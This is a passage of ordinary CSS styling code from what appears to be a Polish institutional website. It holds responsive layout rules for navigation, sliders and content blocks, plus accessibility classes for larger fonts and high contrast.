    padding-right: 14px;
    padding-top: 14px;
    border-radius: 14px;
    width: 30%;
    margin: 10px auto;}
.uk-navbar-nav.uk-hidden-small > li:nth-child(6) > div > div > div > .uk-nav.uk-nav-navbar > li > .uk-nav-sub{display: block;width: 82% !important; font-size:12px;}
.iccalendar {display: block;margin: auto !important;padding: 3px !important;width: 90%;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article {background-color: whitesmoke;border-radius: 10px;margin-bottom: 1%; margin-top: 1%;max-width: none;width: 88%;margin-left: 10%;}
.tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li:nth-child(11)> div{top: 70px;left: -2% !important;}
.tm-main.uk-width-medium-1-1.uk-row-first{    padding: 0;padding-left: 0%;}
.uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > div > .tm-content > article{width: 96%;margin: 0 auto;text-align: center;height: auto;padding: 2%;}
.gridersy > div > div > .uk-panel-title{margin-top: 0;margin-bottom: 15px;font-size: 13px; line-height: 27px; font-weight: normal;text-transform: none;height: 80px;}
.tm-content > .uk-grid {margin-left:0;}
.tm-isblog.impramax .uk-article{padding:10px;margin-top: 1% !important;background-color:#f3f3f3;border-radius: 10px;padding-right: 0;width: 96%;margin: 2%;}
.tm-article-date-true .tm-article-wrapper .uk-article-title {margin-bottom: 0;font-size: 15px;line-height: 110%; margin-top:4%;width:96%;}
.tm-article-wrapper > .tm-article-content > .srodek > .uk-list.uk-list-line {padding: 0;list-style: none;width: 95%;margin: 0 auto;}
 .srodek > .uk-list.uk-list-line  > li > .uk-flex.uk-flex-middle > .uk-margin-right{width: 50%;}
#tekstKomisjab h2 {color: #ffffff!important; position: absolute;top: 25px;left: 8px;font-weight: bold;
font-size: 30px;margin-left:5%;}
.tm-article-date-true .tm-article-date {position: relative;width: 95%;background: #2e3192;color: #ffffff;margin: 0 auto;left: 0;padding: 0;right: 0;text-align: center;border-radius:10px;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first {width: 100%! important;height: auto;text-align: center;margin: 0 auto;
padding: 2%;margin-top: 2% !important;margin-right: 0 !important;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first > .tm-content > .uk-grid > div > article {background-color: whitesmoke;
border-radius: 20px;margin: 0 auto;line-height: 120%;margin-bottom: 10px;width: 96%!important; padding-left: 2%!important;margin-left: 0%;padding: 2%;}
.tm-middle.uk-grid > div > .tm-content > .uk-grid > div{box-sizing: border-box;width:100%; padding-left: 0;}.tm-isblog.akordion > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-a.uk-grid{display: none;}
#tekstKomisjab > p{display: none;} .tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li:nth-child(6) > div{top: 70px;left: -2% !important;}
.tm-footer{padding: 0px;margin: 0 auto;margin-top: 4%;width: 100%;}
.tm-headerbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-logo{float: none; margin:0 auto;}
 .tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li:nth-child(8)  > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom{top: 70px;left: -130% !important;}.uk-nav > li > a {padding: 7px;}.szkolenia main {margin: auto;width: 100%;}
.tm-isblog.komisyjanowaa > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small> .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first > .tm-content > .uk-article.tm-article-date-true {padding: 0px;width: 70%;
 margin: 0 auto;padding-right: 0;}table {width: 90%;}
.podzialnowy > div {height: auto;width: 100%;line-height: 105%;margin-top: 10px;border-bottom: 1px solid #dbdbdb;min-height: 30px;}
.tm-article-date-true .tm-article-wrapper {position: relative;padding: 0%;} 
.tm-article-date-true {padding-left: 0px !important;}
.zdjecieofertyopraca {width: 100%; float: left; margin: 0 auto;text-align: center;}
.trescofertyopraca {width: 100%; height: auto;float: left;}
.fociszka > img {width: 100% !important;height: auto!important;float: left;max-width: none;}
.fociszka > p {width: 90%;float: left;}
.szkol > h1{width: 100%;font-size: 25px;text-align: center!important;line-height: 35px;margin: 0;}
li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 > .uk-nav.uk-nav-navbar > li > .uk-nav-sub > li {width: 150%;padding: 5px; text-align: center;background: #e5e5e5!important;}
.tm-toolbar .tm-navbar ul li ul li ul {position: relative;top: 50%;left: 0%;padding-left: 0px!important;z-index: 99999;}
.uk-panel.uk-panel-box.szkolenia{display: none;}
div#nextend-smart-slider-2 div.nextend-smartslider-button--container a.nextend-smartslider-button- {font-size: 22px;}
.tm-noblog > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > div > .tm-content > .uk-form.uk-margin-bottom > .uk-panel.uk-panel-box > .uk-margin{margin-top: 16px;margin-bottom: 15px!important;}
.widgtwo > div > .uk-accordion-content.uk-active > .uk-margin > table > thead > tr > td {font-size: 10px;line-height: 15px;width: 25%;
height: auto;min-height: 40px;text-align: left !important;margin-top: 1%;margin-bottom: 1%;}
.tm-article-content > .uk-accordion.uk-text-left  > div > .uk-accordion-content.uk-active > .uk-margin > table > thead > tr:nth-child(6) > td{text-align: left !important;}
.tm-article-content > .uk-accordion.uk-text-left  > div > .uk-accordion-content.uk-active > .uk-margin > table > thead > tr:nth-child(6) > td > span{font-size: 12px !important;}
.uk-article {padding: 0;margin: 0 auto;width: 90%;}
.tm-navbar.uk-navbar ul.uk-navbar-nav li.uk-parent:hover li.uk-parent:hover ul.uk-nav-sub {
    display: block !important;
    padding: 0;
    width: 100% !important;
    height: auto;
    position: absolute;
    left: 0px !important;
    top: 40px !important;}

#vvisit_counter104 {
    width: 50% !important;
    text-align: left;
    font-size: 12px;}}
@media screen and (max-width: 400px){
body{overflow: hidden;}
.bloczek11{ font-size: 9px !important;}
.bloczek2 {
    width: 35%;
    font-size: 9px;
    height: 100px;
    padding: 4px;}
.bloczek44 { font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(12) {font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {font-size: 9px;}
 .eduk > .tabelaaa > .blok1 > div:nth-child(76) {font-size: 9px;}
.tabelaaa > .blok1 > div:nth-child(79) {font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(56){font-size: 9px;}
.bloczek33{font-size: 9px !important;}

.bloczek22 {
    width: 35% !important;
    height: 190px;
    padding: 4px;
    font-size: 9px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(10) {
    width: 35% !important;
    height: 250px;
    font-size: 9px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {
    height: 295px;
    width: 36%;
    font-size: 9px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(54) {
    height: 295px;
    width: 36%;
    font-size: 9px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(74) {
    height: 295px;
    width: 36%;
    font-size: 9px;}}	


@media screen and (min-device-width:1080px) and (max-device-width:1280px){
.uk-navbar-nav {
    margin: 0;
    padding: 0;
    list-style: none;
      width: auto;}
.uk-navbar-nav > li {
    float: left;
    position: relative;
    padding: 5px;}
.tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small > li > a {margin: 0;padding: 0;}}

@media screen and (min-device-width:480px) and (max-device-width:1050px){
.uk-navbar-nav > li {
    float: left;
    position: relative;
    width: auto;
    padding: 1px;}
.tm-navbar.uk-navbar > .uk-navbar-nav.uk-hidden-small{width: auto;float: none !important;margin: 0 auto;}
.uk-panel.KamciaKontrast {width: 50%;margin-left: 2%;}
.smart-slider-border2 > .smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored > .smart-slider-canvas-inner > .smart-slider-layer{top: 18.328% !important;}
.bloczek1{
    width: 100%;
    height: auto;}


.bloczek2 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;}

.bloczek3 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;}


.bloczek4 {
    width: 100% !important;
    height: auto;
    font-size: 15px;
    border-left: 1px solid black;}

.bloczek11 {
       width: 100% !important;
    height: auto;
    font-size: 15px;
    background-color: whitesmoke;
    font-weight: bold;
    color: #2e3192;}

.bloczek22 {
    width: 100%;
    height: auto;
    font-size: 15px;
    border-left: 1px solid black;}

.bloczek33 {
    width: 100%;
    height: auto;
    font-size: 15px;
    border-left: 1px solid black;}

.bloczek44 {
    width: 100% !important;
    height: auto;
    border-left: 1px solid black;}

.eduk > .tabelaaa > .blok1 > div:nth-child(9) {
     height: auto;
    font-size: 15px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(10) {
    width: 100% !important;
    height: auto;
    font-size: 15px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(11) {
    width: 100%;
    height: auto;
    font-size: 15px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(12) {
    width: 100%;
    height: auto;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35) {
    height: auto;
    font-size: 15px;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {
    height: auto;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {
    height: auto;
    font-size: 15px;
    width: 100%;}

.eduk > .tabelaaa > .blok1 > div:nth-child(56) {
    height: auto;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {
    height: auto;
    width: 100%;
    font-size: 15px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {
    height: auto;
    font-size: 15px;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {
    height: auto;
    font-size: 15px;}
}





@media screen and (max-width:1080px){

.uk-navbar-nav > li > a {
    text-transform: capitalize!important;
    font-family: 'Oswald',sans-serif;
    text-shadow: none;
    border: none;
    padding: 0 5px;
    font-size: 14px;}

.centruj > img{
    width: 100% !important;
    height: auto !important;}

    .tm-article-date-true .tm-article-content {
    margin: 2%;
    padding-top: 2%;}
  body h3,h2,h1{padding: 2%;}
.uk-grid > * {padding-left: 0;}
.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first{padding-left: 0;}
body.kontakt .uk-grid {margin-left: 0;}

 .jcontrastMig > a{padding: 6%;}
.jcontrastMig > a:hover{padding: 6%;}
.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right > .uk-panel > .jcontrastMig {
    width: 20%;
    float: right;
    text-align: center;
    margin: 1%;}
div#nextend-smart-slider-4 div.nextend-smartslider-button--container a.nextend-smartslider-button- {
    font-size: 32px !important;}
.banerreklamowy > .moduletable > .bannergroup > .banneritem {
    width: 100%;
    float: left;
    height: auto;
    margin: 0 auto;}
.trescofertyopraca{padding: 2%;width: 96% !important;}
.tabelkadoofertyopraca > table > tbody> tr > td{width: 100% !important;text-align: center; float: left;}
.trescofertyopraca > h2{text-align: center !important;}
.ogłoszenieoprace > div {width:100%; float:left;}
.tm-isblog.impramax .uk-article {
    padding: 10px;
    background-color: #f3f3f3;
    border-radius: 10px;
    padding-right: 0;
    width: 90%;
    margin: 0 auto;}

.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right {
    position: absolute !important;
    top: 0px !important;
    right: 0px !important;
    background: none !important;
    width: 100%;}
.blokpierwszy {width: 100%; height: auto;margin: 0 auto;}.bloczekdrugi {width: 100%;height: auto;text-align: center; float: left;margin-left: 0px;}
.kontakt.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article > .tm-article-wrapper > .tm-article-content >  .uk-margin-large-top {margin-top: 50px !important;width: 90%;margin: 0 auto;}
.kontakt.uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article { width: 100%;}
div#nextend-smart-slider-1 .sliderfontcustom5 {font-size: 16px !important;}
.tm-top-a.uk-grid{
    max-width: none;
    width: 100%;
    padding: 0;
    margin: 0;
    height: auto;
    min-height: 150px;}
.uk-container.uk-container-center > .tm-top-a.uk-grid > .uk-width-1-1 {
    width: 100%;
    padding: 0;
    margin: 0 auto;
    height: auto;}
#nextend-smart-slider-1 > .smart-slider-border1{
    padding: 0px;
    width: 100%;
    font-size: 20px;}
}

 
@media screen and (max-width:500px){
.bloczek1{
    width: 100%;
    height: auto;
font-size: 14px;}


.bloczek2 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;
font-size: 14px;}

.bloczek3 {
    width: 100%;
    height: auto;
    border-left: 1px solid black;
font-size: 14px;}


.bloczek4 {
    width: 100% !important;
    height: auto;
    font-size: 14px;
    border-left: 1px solid black;}

.bloczek11 {
       width: 100% !important;
    height: auto;
    font-size: 14px !important;
    background-color: whitesmoke;
    font-weight: bold;
    color: #2e3192;}

.bloczek22 {
    width: 100% !important;
    height: auto;
    font-size: 14px !important;
    border-left: 1px solid black;}

.bloczek33 {
    width: 100%;
    height: auto;
    font-size: 14px !important;
    border-left: 1px solid black;}

.bloczek44 {
    width: 100% !important;
    height: auto;
font-size: 14px !important;
    border-left: 1px solid black;}

.eduk > .tabelaaa > .blok1 > div:nth-child(9) {
     height: auto;
    font-size: 14px !important;}

.eduk > .tabelaaa > .blok1 > div:nth-child(10) {
    width: 100% !important;
    height: auto;
   font-size: 14px !important;}

.eduk > .tabelaaa > .blok1 > div:nth-child(11) {
    width: 100%;
    height: auto;
    font-size: 14px !important;}

.eduk > .tabelaaa > .blok1 > div:nth-child(12) {
    width: 100%;
    height: auto;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {
    height: auto;
    width: 100%;
   font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35) {
    height: auto;
    font-size: 14px;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {
    height: auto;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {
    height: auto;
    font-size: 14px !important;
    width: 100%;}

.eduk > .tabelaaa > .blok1 > div:nth-child(56) {
    height: auto;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {
    height: auto;
    width: 100%;
    font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {
    height: auto;
    width: 100%;
   font-size: 14px !important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {
    height: auto;
    font-size: 14px !important;
    width: 100%;}
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {
    height: auto;
    font-size: 14px !important;}
.smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored > .smart-slider-canvas-inner > .smart-slider-layer{top: 10% !important;}
.gridersy > div {background-color: rgb(234,234,234);padding-right: 14px;padding-top: 14px;border-radius: 14px; margin: 10px auto; width: 100% !important;}
.uk-navbar-nav > li > a {text-transform: capitalize!important;font-family: 'Oswald',sans-serif;text-shadow: none;color: #f9f9f9!important;border: none;padding: 0 2px;font-size: 10px;}}
@media screen and (max-width:770px){
body{
    overflow: hidden;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .tm-sidebar-a.uk-width-medium-1-5 {width: 100%;padding: 0;}
.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-middle.uk-grid > .uk-width-medium-4-5, .uk-width-medium-8-10 {width: 100%;}
.uk-panel.bulll > .logobipgora{position:relative;width:100%;text-align: center;}.uk-navbar-nav > li{width:23%;min-height: 50px;float:left;position:relative;background-color:#2e3192;color:white;margin:2px;border-radius:5px;}.uk-navbar-nav > li:hover{float:left;position:relative;background-color:white;color:white;margin:2px;border-radius:5px;}.uk-navbar-nav > li > a{text-transform:capitalize!important;font-family:'Oswald',sans-serif;text-shadow:none;color:#f9f9f9!important;border:none;padding: 8%;font-size:14px;line-height: 150%;}.uk-navbar-nav > li > a:hover{text-transform:capitalize!important;font-family:'Oswald',sans-serif;text-shadow:none;color:#2e3192;border:none;font-weight:bold;padding:8%;font-size:14px;line-height: 150%;}.tm-top-a.uk-grid{max-width:none;width:100%;padding:0;margin:0;height:auto;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-bottom-a.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box.mod{border-radius:10px;width:100%;height:auto;background-color:#f1f1f1;max-height:none;padding:0;margin:0;margin-right:0;padding-right:0;float:left;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{width:100%;height:auto;padding:0;margin:0;}.blokpierwszy{width:100%;height:auto;margin:0 auto;padding:0;float:left;margin-right:0%;}.bloczekdrugi{width:100%;height:auto;text-align:center;float:left;margin:0 auto;margin-top:10px;padding:0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .uk-grid > *{padding-left:0px;width:100%;float:left;height:auto;margin:0 auto;margin-left:0px!important;margin-top:20px!important;}div#myanim101 .animmask,div#myanim101 .viewmyanim{width:100%;height:100%;float:left;text-align:center;}.viewmyanim .animbeef{color:#fff;font-family:'Oswald',sans-serif;font-weight:normal;text-shadow:none;line-height:150%;top:100px;font-size:19px;width:37%;left:32px;}.uk-hidden-small{display:block!important;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-4-5.uk-row-first{width:83%! important;height:auto;text-align:center;padding:0;margin:0 auto;padding-left:18px;}.uk-article.tm-article-date-true{width: 90%;margin: 0 auto;float: none;padding: 0 !important;}h1,.uk-h1{width:100%;font-size:36px;text-align:center!important;line-height:42px;}#vvisit_counter104{padding:5px;margin:0 auto !important;}.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small .uk-float-right{position:absolute!important;top:0px!important;right:0px!important;background-color:#2e3192;}.socialfancysliderHead{top:50%!important;}.uk-nav li > a:hover{display:block;text-decoration:none;background-color:#2e3192;color:white!important;}.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{margin-top:15px;padding:0;margin:0;}.tm-sidebar-a-right.tm-sidebars-1.tm-isblog.start > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-top-b.uk-grid > .uk-width-1-1.uk-row-first > .uk-panel.uk-panel-box > .naglowek{width:100%;margin:0 auto;padding:0;}.uk-panel.uk-panel-box.slider > .ss2-align > #nextend-smart-slider-1 > .smart-slider-border1 > .smart-slider-border2 > .smart-slider-canvas.smart-slider-bg-colored > .smart-slider-canvas-inner > div > h1{padding:0;margin:0;background:none;box-shadow:none;background:rgba(251,251,251,0.8);text-align:center;color:#2e3192;font-family:"Oswald",sans-serif;padding:10px 20px 10px;font-size:13px!important;}.uk-float-left > .uk-float-right > .uk-panel.szukaj > .uk-search{background-color:rgb(46,49,146)!important;height:100%;width:80%;position:relative;}#vvisit_counter104{width:130%;text-align:left;font-size:12px;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > div > .tm-content > .uk-article{padding:0;margin:0 auto;width:100%;}.tm-isblog.kontakt > .uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid > .tm-main.uk-width-medium-1-1.uk-row-first{padding:20px;}.blokpierwszy > .bloczekkontaktpierwszy > div{padding:10px;}.bloczekkontaktpierwszy{width:100%;height:auto;border-top:1px solid #cacbff;text-align:center;float:left;vertical-align:middle;border-right:1px solid #cacbff;border-left:1px solid #cacbff;border-bottom:1px solid #cacbff;padding:0px;text-align:left;}.bloczekdrugi > #mapa > .moduletable{padding-top:1px;width:100%!important;height:400px!important;margin:0px auto;}.bloczekdrugi > #mapa > .moduletable > div{width:100%!important;height:400px;position:relative;overflow:hidden;margin:0 auto;}}
.nextend-slider-fadeload.nextend-desktop.nextend-loaded > .smart-slider-border1 > .smart-slider-border2 > .smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored > .nextend-slide-bg{width: 100% !important;height: 600px;}.uk-container.uk-container-center > .tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small > .tm-middle.uk-grid{margin-top: 0;}.copyrightyannt{display: none;}
 .nextend-slider-fadeload.nextend-desktop.nextend-loaded > .smart-slider-border1 > .smart-slider-border2 > .smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored{width: 100%;height: 600px;}
div#nextend-smart-slider-4 div.nextend-smartslider-button--container a.nextend-smartslider-button-{font-size:50px;font-family:"Oswald",​sans-serif;text-align:left;color:#fff}div#nextend-smart-slider-5 div.nextend-smartslider-button--container a.nextend-smartslider-button-{font-size:50px;font-family:"Oswald",​sans-serif;text-align:left;color:#fff}.nextend-slider-fadeload.nextend-desktop.nextend-loaded>.smart-slider-border1{padding:0px;width:100% !important;font-size:12px;height:600px}.nextend-slider-fadeload.nextend-desktop.nextend-loaded{font-size:12px;transform:translate3d(0px,0px,0px) perspective(1000px);margin:0px;width:100% !important;height:600px}.smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored>.smart-slider-canvas-inner{width:100% !important;height:600px}.smart-slider-border1>.smart-slider-border2>.smart-slider-canvas.smart-slider-slide-active.smart-slider-bg-colored{width:100% !important;height:600px}.nextend-widget.nextend-widget-always.nextend-widget-display-desktop.nextend-widget-display-tablet.nextend-arrow-previous.nextend-transition.nextend-transition-previous.nextend-transition-previous-square{position:absolute;left:1% !important;top:45%}.banki>.bankjeden>a>img{width:60px;height:60px;margin-top:10px;border-radius:5px}.tabela>.jeden>.wyswietl>.moduletable>div>div{display:none}.tabela>.jeden>.wyswietl>.moduletable>div>div:first-child{display:block}.okregdyzur{width:75%;text-align:justify;margin:0 auto;margin-top:20px}#icagenda>.ic-clearfix>.ic-info>.ic-all-dates h3{display:block;font-size:18px;margin-top:10px;font-weight:bold;text-align:center !important}.zdjecieofertyopraca{width:40%;float:left;margin-right:2%}.zdjecieofertyopraca>img{width:auto !important;height:auto !important}.nazwadyzur{text-align:left !important;color:rgb(93,91,91);width:75%;margin:0 auto;letter-spacing:0px;font-size:17px;line-height:20px;height:auto}.modulopwzglowna{text-align:center;width:auto;height:auto;margin:0 auto;border:1px solid #b0b0b0;border-radius:5px;max-width:300px;background-color:#2e3192}.modulopwzglowna>a{color:white !important;font-size:16px;text-decoration:none !important}.modulopwzglowna>a:hover{color:white !important;font-size:17px}.tm-isblog.akordion>.uk-container.uk-container-center>.tm-toolbar.uk-text-center.uk-clearfix.uk-hidden-small>.tm-middle.uk-grid>div>.tm-content>article{margin-top:2%}#dailypopupwidth{background-color:rgba(255,255,255,0.84) !important}



@media screen and (min-width:1900px){
body{
    overflow: hidden;}
.bloczek11 {
    width: 10% !important;
    padding: 4px;
    font-size: 15px;}


.bloczek1 {
    width: 10%;
    font-size: 15px;
    padding: 4px;}
.bloczek1{height: 70px;}
.bloczek2{height: 70px;}
.bloczek3{height: 70px;}
.bloczek4{height: 70px;}
.bloczek11{height: 70px;}
.bloczek22{height: 70px;}
.bloczek33{height: 70px;}
.bloczek44{height: 70px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(9) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(10) {height: 120px;}


.eduk > .tabelaaa > .blok1 > div:nth-child(11) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(12) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(33) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(34) {height: 120px;}

.eduk > .tabelaaa > .blok1 > div:nth-child(35) {height: 120px;}
 
.eduk > .tabelaaa > .blok1 > div:nth-child(36) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(53) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(54) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(55) {height: 120px;}
  
.eduk > .tabelaaa > .blok1 > div:nth-child(56) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(73) {height: 120px;}
    
.eduk > .tabelaaa > .blok1 > div:nth-child(74) {height: 120px;}
   
.eduk > .tabelaaa > .blok1 > div:nth-child(75) {height: 120px;}
  
.eduk > .tabelaaa > .blok1 > div:nth-child(76) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(77) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(78) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(79) {height: 120px;}
.eduk > .tabelaaa > .blok1 > div:nth-child(80) {height: 120px;}
    


 li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1{width: 100%;padding:2%;text-align: center;}

li > .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom > .uk-grid.uk-dropdown-grid > .uk-width-1-1 >  .uk-nav.uk-nav-navbar{width: 100%;text-align: center;}
}	

@media screen and (max-width: 348px){
.uk-navbar-nav > li {width: 100%;min-height: 50px;float: left;position: relative;background-color: #2e3192;color: white;margin: 2px; border-radius: 5px;}
}	


@media screen and (max-width: 1315px){
.bloczek1{font-size: 12px !important;}
.bloczek2{font-size: 12px!important;}
.bloczek3{font-size: 12px!important;}
.bloczek4{font-size: 12px!important;}
.bloczek11{font-size: 12px!important;}
.bloczek22{font-size: 12px!important;}
.bloczek33{font-size: 12px!important;}
.bloczek44{font-size: 12px!important;}
.eduk > .tabelaaa > .blok1 > div:nth-child(33){min-height: 150px;height:auto;}
.eduk > .tabelaaa > .blok1 > div:nth-child(34){min-height: 150px;height:auto;}
.eduk > .tabelaaa > .blok1 > div:nth-child(35){min-height: 150px;height:auto;}
.eduk > .tabelaaa > .blok1 > div:nth-child(36){min-height: 150px;height:auto;}


}	</style>
</p>



	<p>
	<br />
	<style type="text/css">
body.mkbigfont0 * {
  font-size:95% !important;
}
body.mkbigfont1 * {
  font-size:96% !important;
}
body.mkbigfont2 * {
  font-size:97% !important;
}
body.mkbigfont3 * {
  font-size:98% !important;
}

body.mkbigfont4 * {

}

body.mkbigfont5 * {
  font-size:105% !important;
}
body.mkbigfont6 * {
  font-size:106% !important;
}
body.mkbigfont7 * {
  font-size:107% !important;
}
body.mkbigfont8 * {
  font-size:108% !important;
}
body.mkbigfont9 * {
  font-size:109% !important;}

body.mkContraMigA {color: #2e3192 !important;}	
body.mkContraMigA h1{color: #2e3192 !important;}



body.mkContraMigC, body.mkContraMigC .uk-navbar, body.mkContraMigC .tm-footer, body.mkContraMigC .uk-panel-box {
  background:#000000 !important;color: yellow !important;}
.mkContraMigC > .uk-container.uk-container-center > .uk-navbar > .uk-navbar-nav:first-child > li > a{color: yellow !important;}
.mkContraMigC > .uk-container.uk-container-center > .tm-top-b.uk-grid > div > div > .banerreklamowy > .moduletable > .bannergroup > .banneritem {
width: 100%;float: left;max-height: 250px;background-color: #adadad;}
.mkContraMigC > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-grid > div > article {background-color: #a2a29f!important;}
body.mkContraMigC a, .uk-link {color: #ffee70 !important;}body.mkContraMigC h1,h2,h3 {color: #ffee70;}
body.mkContraMigC .gridersy > div {background-color: rgb(132, 132, 127) !important;}
body.mkContraMigC .sliderfontcustom5 {background: rgba(30, 27, 27, 0.8) !important;}
body.mkContraMigC .uk-dropdown.uk-dropdown-navbar.uk-dropdown-width-1.uk-dropdown-bottom{background: #211f1fcc !important;}
body.mkContraMigC .vrow{font-family: "Oswald",sans-serif;color: yellow !important;}
.mkContraMigC > .uk-container.uk-container-center > .tm-middle.uk-grid > div > .tm-content > .uk-article {width: 75%;background-color: #808080e6;}
.mkContraMigC h1, h2, h3{color: #ffee70;}
.mkContraMigC .sliderfontcustom5 {color: #ff0 !important;}	
